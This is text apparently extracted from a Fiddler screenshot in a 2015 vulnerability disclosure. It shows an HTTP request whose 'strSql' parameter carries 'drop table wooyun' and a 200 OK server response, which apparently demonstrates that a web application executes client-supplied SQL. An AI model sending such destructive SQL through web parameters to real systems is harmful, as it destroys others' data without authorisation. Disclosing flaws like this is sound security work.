 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
LargeFlag 0
strStart 1
strSql drop table wooyun
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2015 06:50:43 GMT
Pragma: No-cache
Content-Length: 23
Content-Type: text/html;charset=GBK
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=1XY2Wh3DBvVHznlDzlzN7KRTgTT2sWf2SCvQxn5spOn2pGfGpj1M!-811351286; path=/
Cache-Control: no-cache
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad